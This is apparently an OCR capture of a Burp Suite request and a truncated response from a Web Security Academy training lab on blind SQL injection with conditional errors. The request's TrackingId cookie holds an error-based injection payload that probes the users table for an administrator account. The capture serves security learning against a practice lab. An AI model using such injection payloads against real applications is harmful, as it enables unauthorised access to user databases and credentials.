 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets HTTP/1.1
2 Host:
0a7f009104b43114c1882a15004b009d.web-security-academy.net
3 Cookie: TrackingId=5FBKeGu8wBxsSiWu'||(select case when
(1=1) then to_char(1/0) else '' end from users where
username='administrat')||'; session=
n9z39PkjeShjC3iKvYlNQQPGHHErT0Fd
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5065
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&
#105;&#111;&#110;&#32;&#119;&#105;&#116;&#104;&#32;&#99;&#111;&#110;&#100;&#105;&#116;&#10
5;&#111;&#110;&#97;&#108;&#32;&#101;&#114;&#114;&#111;&#114;&#115;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>